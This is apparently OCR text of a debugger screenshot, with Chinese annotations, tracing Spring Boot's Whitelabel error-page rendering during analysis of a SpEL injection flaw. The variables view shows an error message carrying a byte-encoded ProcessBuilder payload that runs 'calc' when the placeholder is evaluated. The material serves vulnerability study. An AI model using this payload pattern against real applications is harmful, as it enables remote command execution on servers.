 @Override
public void render(Map<String, ?> model, HttpServletRequest request, model: size = 6 request: ApplicationHttpRequest@4760
HttpServletResponse response) throws Exception { response: ResponseFacade@4548
if (response.getContentType() == null) {
response.setContentType(getContentType()); response: ResponseFacade@4548
}
Map<String, Object> map = new HashMap<~>(model); model: size = 6 map: size = 6
map.put("path", request.getContextPath()); request: ApplicationHttpRequest@4760
this.context.setRootObject(map); map: size = 6 context: StandardEvaluationContext@4551
String result = this.helper.replacePlaceholders(this.template, this.resolver); template: "<html><body><h1>Whitelabel Error Pa
response.getWriter().append(result);
}
Variables
M
response = {ResponseFacade@4548}
map = {HashMap@4761} size = 6
this.helper = {PropertyPlaceholderHelper@4552}
模板
Cl
this.template = "<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p><div... View
this.context = {StandardEvaluationContext@4551}
this.resolver = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@4554}
parser = {SpelExpressionParser@4603}
context = {StandardEvaluationContext@4551}
rootObject = {TypedValue@4774} "TypedValue: '{message=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}, timestamp=Wed... View
value = {HashMap@4761} size = 6
"message" -> "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
"timestamp" -> {Date@4771} "Wed Oct 12 18:59:58 CST 2022"
"error" -> "Internal Server Error"
"status" -> {Integer@4772} 500
模板中对应的信息
"exception" -> "java.lang.IllegalArgumentException"
"path" -> ""
typeDescriptor = {TypeDescriptor@4780} "java.util.HashMap<?, ?>"